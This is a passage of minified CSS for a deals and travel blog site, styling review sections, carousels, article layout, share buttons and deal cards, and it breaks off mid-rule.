.slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}@media only screen and (min-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 40px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 0px)}}#deal-reviews .review-intro{margin-top:25px;padding-top:25px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){#deal-reviews .review-intro{padding:25px 0 0 0;padding-bottom:15px}}#deal-reviews .review-intro>div{float:left;margin:0 2rem 0 0}#deal-reviews .review-intro .up-or-down{text-align:left;padding-top:1rem;display:inline-block;float:left}@media only screen and (max-width:767px){#deal-reviews .review-intro .up-or-down{float:none;width:3.4rem}}@media only screen and (max-width:1023px){#deal-reviews .review-intro .up-or-down{padding-top:.5rem}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .up-or-down{padding-top:1rem}}@media only screen and (max-width:767px){#deal-reviews .review-intro .review-copy{margin:0;width:100%}}#deal-reviews .review-intro .review-copy .percentage-gauge{width:70px;height:70px;display:inline-block}#deal-reviews .review-intro .review-copy .review-count{display:inline-block;vertical-align:top;margin:1rem 0 0 .2rem}#deal-reviews .review-intro .review-copy .headline{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{font-size:22px}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{line-height:1.25}}#deal-reviews .review-intro .review-copy .disclaimer{margin:.2rem 0 0}#deal-reviews .review-intro .disclaimer{margin:1rem 0 0 0}@media only screen and (min-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 440px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 588px)}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .ratings{width:calc(100% - 388px)}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings{display:table}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings{width:100%;margin:1rem 0}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings .ratingCategory{margin:0 0 1rem}#deal-reviews .review-intro .ratings .ratingCategory:last-of-type{margin-bottom:10px}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings .ratingCategory{vertical-align:middle;padding:0 5px 10px 0}}#deal-reviews .review-intro .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;margin-bottom:10px}#deal-reviews .review-intro .button:disabled{cursor:default}#deal-reviews .review-intro .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .review-intro .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .review-intro .button:disabled,#deal-reviews .review-intro .button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (max-width:767px){#deal-reviews .review-intro .button{margin-left:0;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media only screen and (min-width:1279px){#deal-reviews .review-intro .review-container{width:400px}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .review-container{width:398px}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .review-container{width:348px}}#deal-reviews .reviews-macro{height:0;overflow:hidden;opacity:0;-webkit-transition:all .3s;transition:all .3s}#deal-reviews .reviews-macro .row{border-top:1px solid #e1e1e1;margin:2rem 0 0;padding:2rem 0 0}#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(10.195% - 2rem);margin:0 2rem 0 0;float:left}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 1rem 4rem;float:none}}#deal-reviews .reviews-macro .row .overall{-webkit-perspective:900000px;perspective:900000px}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall{width:2rem;margin:0 2rem 0 0;float:left}}#deal-reviews .reviews-macro .row .overall .negRev{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(70.195% - 2rem)}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(100% - 4rem);display:block;margin-bottom:1rem}}#deal-reviews .reviews-macro .row .posted-by{width:18%;margin-right:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 0 4rem}}#deal-reviews .reviews-macro .row .posted-by strong{display:block}#deal-reviews .reviews-macro .row .posted-by .address{display:block}#deal-reviews .reviews-macro .row .posted-by .date{display:block}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by .date{float:right}}#deal-reviews .reviews-macro .row h6{font-size:14px;font-weight:700}#deal-reviews .reviews-macro .row:first-child{border-top:none;margin:0;padding:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row.headings{display:none}}#deal-reviews .reviews-macro .row.review .ih{margin:0 1rem 0 0;font-weight:600}#deal-reviews .reviews-macro .row.review .it{margin-bottom:1rem}#deal-reviews .reviews-macro .more-reviews{text-align:center;text-transform:uppercase;margin:2rem 0;position:relative;padding-top:3rem}#deal-reviews .reviews-macro .more-reviews .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background-color:#fff;margin:0 auto;width:30rem}#deal-reviews .reviews-macro .more-reviews .button:disabled{cursor:default}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .reviews-macro .more-reviews .button:disabled,#deal-reviews .reviews-macro .more-reviews .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):after{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):hover{border:.1rem solid #ffed20;background:#0276ee;color:#fff}#deal-reviews .expand{height:auto;opacity:1;overflow:initial}#deal-reviews.deal-reviews-alwaysexpanded .show-hide-reviews{display:none}body{overflow-x:hidden}.nav-stories{position:relative;z-index:1}.nav-stories .nav-stories-home a{display:block;margin-top:10px}@media only screen and (min-width:768px){.nav-stories .nav-stories-home a{position:absolute;left:16px;top:0}}@media only screen and (min-width:1024px){.nav-stories .nav-stories-home a{left:20px;margin-top:35px}}@media only screen and (min-width:1279px){.nav-stories .nav-stories-home a{left:20px}}#blog-title{margin:5px 0 15px}@media only screen and (min-width:768px){#blog-title{margin:42.5px auto 22.5px;font-size:26px;line-height:1.2;max-width:614px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1024px){#blog-title{margin:30px auto;font-size:30px;line-height:1.15;max-width:652px}}@media only screen and (min-width:1279px){#blog-title{max-width:820px}}@media only screen and (max-width:767px){.blog-article{padding:0 5px}}.blog-article .blog-hero{margin-left:-15px;margin-right:-15px}@media only screen and (min-width:768px){.blog-article .blog-hero{margin-left:-16px;margin-right:-16px}}@media only screen and (min-width:1024px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}.blog-article .blog-hero .blog-hero-video-video{background-color:#000}.blog-article .blog-hero .leadimage-info{margin-top:5px;margin-left:15px;margin-right:15px;font-style:italic;font-size:12px;color:#919191;text-align:center}@media only screen and (min-width:768px){.blog-article .blog-hero .leadimage-info{margin-left:16px;margin-right:16px;font-size:14px}}@media only screen and (min-width:1024px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}.blog-article .blog-hero .leadimage-info .leadimage-caption+.leadimage-credit{color:#c1c1c1}.blog-article .blog-content{position:relative;padding-bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media only screen and (min-width:768px){.blog-article .blog-content{padding-bottom:60px}}@media only screen and (min-width:1279px){.blog-article .blog-content{padding-top:30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{float:none;margin-right:0;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{margin-left:0;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-aside{margin-right:0;margin-left:auto}.blog-article .blog-aside .blog-destination-alert{padding-bottom:20px}}@media only screen and (max-width:1279px){.blog-article .blog-aside{text-align:center}.blog-article .blog-aside .set-dest-alerts{text-align:center;position:relative;float:none;display:inline-block;margin:15px auto 0}.blog-article .blog-aside .set-dest-alerts-top{height:30px}}@media only screen and (min-width:1279px){.blog-article .blog-aside .set-dest-alerts{height:auto;text-align:center;position:relative;float:none;margin:0 auto 15px}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:checked~.dest-alerts-on{display:block}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:not(:checked)~.dest-alerts-off{display:block}.blog-article .blog-aside .set-dest-alerts .dest-alerts-icon{margin:auto}.blog-article .blog-aside .set-dest-alerts .destination{display:block}}@media only screen and (min-width:768px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-article .blog-main{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.blog-article .blog-sidebar{*zoom:1;padding:15px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sidebar::before,.blog-article .blog-sidebar::after{content:" ";font-size:0;display:table}.blog-article .blog-sidebar::after{clear:both}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0;border:0;text-align:center}}.blog-article .blog-expert{float:left;max-width:calc(100% - 90px)}@media only screen and (min-width:1279px){.blog-article .blog-expert{float:none;max-width:none}}.blog-article .blog-expert .blog-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:40px;height:40px;margin-right:5px}.blog-article .blog-expert .blog-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-expert-picture{border-radius:50%;width:60px;height:60px;margin-right:0;margin-bottom:5px}}.blog-article .blog-expert .blog-expert-nopicture{display:none}.blog-article .blog-expert .blog-byline{display:inline-block;vertical-align:middle}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-byline{display:block}}.blog-article .blog-expert .blog-byline1{font-weight:700;line-height:1.4}.blog-article .blog-expert .blog-byline2{font-size:12px}.blog-article .blog-date{float:right;font-size:12px;color:#919191;line-height:21px}@media only screen and (min-width:1279px){.blog-article .blog-date{float:none;line-height:1.5}}.blog-article .blog-sponsored-box{color:#919191;font-size:12px;text-align:center;padding:10px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sponsored-box p{margin-top:5px;margin-bottom:5px}.blog-article .blog-sponsored-box p:first-child{margin-top:0}.blog-article .blog-sponsored-box p:last-child{margin-bottom:0}.blog-article .blog-sponsored-box img{display:inline-block;vertical-align:middle;margin:5px;height:auto;max-width:170px}@media only screen and (min-width:1279px){.blog-article .blog-sponsored-box{padding:0 10px;border:0}.blog-article .blog-sponsored-box img{display:block;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;max-width:100%}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0 5px}}.blog-article .blog-sidebar .details-share{display:inline-block;vertical-align:middle;text-align:center;margin:30px 0}@media only screen and (max-width:1279px){.blog-article .blog-sidebar .details-share{position:absolute;border:0;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;padding:0;overflow:hidden}}.blog-article .blog-sidebar .details-share .details-share-title{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;color:#919191;border-bottom:1px solid #e1e1e1;padding-bottom:2px;margin-bottom:10px}.blog-article .blog-sidebar .details-share .share-item{margin:10px auto}.blog-article .blog-sidebar .details-share .share-item a,.blog-article .blog-sidebar .details-share .share-item .share-count{display:block;margin-left:auto;margin-right:auto}.blog-article .blog-sidebar .details-share .share-item a:not(.has-shares)~.share-count{display:none}.blog-article .blog-sidebar .details-share .share-facebook-count{color:#3b5998}.blog-article .blog-sidebar .details-share .share-pinterest-count{color:#bd081c}.blog-article .blog-main{z-index:1;padding-top:25px}@media only screen and (min-width:1279px){.blog-article .blog-main{padding-top:0}}@media only screen and (min-width:1279px){.blog-article>.fixed-container+.fixed-container .blog-main::before{content:"";display:block;height:1px;background:#e1e1e1;position:relative;top:-30px}}.blog-main .blog-body{font-size:16px;line-height:1.5625}.blog-main .blog-body p,.blog-main .blog-body h1,.blog-main .blog-body h2,.blog-main .blog-body h3,.blog-main .blog-body ol,.blog-main .blog-body ul{margin-top:25px;margin-bottom:25px}.blog-main .blog-body h2,.blog-main .blog-body h3{font-weight:700}.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:30px}@media only screen and (min-width:768px){.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:40px}}.blog-main .blog-body li{line-height:1.5625;margin-bottom:12.5px}.blog-main .blog-body small{font-size:14px}.blog-main .blog-body.blog-main-editor{padding:10px}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child,.blog-main .blog-body.blog-main-editor>p:first-child{margin-top:0;*zoom:1}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{content:" ";font-size:0;display:table}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{clear:both}.blog-main .blog-body #blog-post{min-height:300px}.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{margin-top:6px}}@supports not (-ms-ime-align:auto){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{margin-top:6px}}}.blog-main .blog-body hr{margin-top:25px;margin-bottom:25px}.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){clear:both;display:block;width:100%;height:auto;margin-top:25px;margin-bottom:25px}@media only screen and (max-width:767px){.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){position:relative;width:calc(100% + 30px);left:-15px}}.blog-main .blog-body img.img-inline{display:inline-block;vertical-align:middle}.blog-main .blog-body img.img-inline.alignleft{float:left;margin-right:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.alignright{float:right;margin-left:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.aligncenter{display:block;margin:5px auto}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{position:relative;width:calc(100% + 126px);left:-63px}}@media only screen and (min-width:1024px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 168px);left:-84px}}@media only screen and (min-width:1279px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 210px);left:-105px}}.blog-main .blog-body .video-iframe-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.blog-main .blog-body .video-iframe-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape[src*=".gif?"],.blog-main .blog-body img.tzsg-img-square[src*=".gif?"]{position:static;width:100%!important}}.blog-main .blog-body .video-cnt video{position:static!important}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .video-cnt:first-child{margin-top:0}.blog-main .blog-body figcaption,.blog-main .blog-body .figcaption{display:block;margin-top:-20px;margin-bottom:25px;font-style:italic;color:#919191;font-size:14px;text-align:center}.blog-main .blog-body a.figcaption{color:#0276ee}.blog-main .blog-body iframe:not(.video-embed){display:block;max-width:100%;clear:both;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .ext-embed-not-avail{font-style:italic;color:#919191;font-size:14px}.blog-main .blog-body .blog-cta{display:table;width:100%;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .blog-cta a{font-family:"Open Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-weight:400;font-size:14px;line-height:1.5;color:#000;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;margin:0;padding:0;border:0;background:0 0;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:40px;font-size:16px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta a{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:50px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}}.blog-main .blog-body p .blog-cta{margin-top:0;margin-bottom:0}.blog-main .blog-body .blog-cta-dealcard-placeholder{margin:0;overflow:hidden}.blog-main .blog-body .blog-cta-dealcard-placeholder.loaded{margin:25px 0;-webkit-transition:margin .2s ease;transition:margin .2s ease}.blog-main .blog-body .blog-cta-dealcard{max-width:408px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard{width:425px;max-width:none}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}.blog-main .blog-body .blog-cta-dealcard>a{margin:1px;display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-info::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-info::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;position:absolute;top:10px;right:10px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-headline::before{content:"";display:block;width:12px;height:12px;float:right}}.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee;margin-right:0!important;max-width:170px}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{padding-top:60%}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{left:-10%;width:120%}@media only screen and (min-width:0px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;width:calc(8.33333%*5)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{max-width:none}}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{width:100%!important;left:0!important}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .blog-cta-dealcard .deal-info{position:relative;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-left:0 none}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;margin:0;padding:0 15px;font-weight:400;font-size:14px!important;line-height:1.4!important}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:block}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:inline}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price::after{content:" – ";color:#000}}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline 